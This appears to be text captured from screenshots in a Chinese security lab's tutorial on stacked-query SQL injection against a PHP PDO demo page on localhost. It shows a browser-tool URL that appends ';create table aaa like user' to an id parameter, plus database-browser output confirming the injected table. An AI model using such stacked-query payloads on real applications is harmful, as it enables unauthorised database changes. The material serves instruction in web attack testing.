 Load URL
Split URL
Execute
http://127.0.0.1/pdo/stacked/demo1.php?id=1;create table aaa like user
Post Referrer 0xHEX %URL BASE64 Insert to
array(3) { ["id"]=> string(1) "1" ["username"]=> string(3) "aaa" ["password"]=> string
文件(F) 编辑(Y) 搜索(X) 视图(W) 数据库(V) 其他(T) 设置(U) 帮助(S)
STOP
对象浏览器 数据浏览器 SQL编辑器
localhost
information_schema
mysql
performance_schema
test
aaa
user
进程
状态
用户
变量
名称 类型 空 默认值 属性
索引 (1)
主索引 id unique
字段 (3)
id int(11) 否 <auto_increment>
username varchar(255) 是 <空>
password varchar(255) 是 <空>
猎户攻防实验室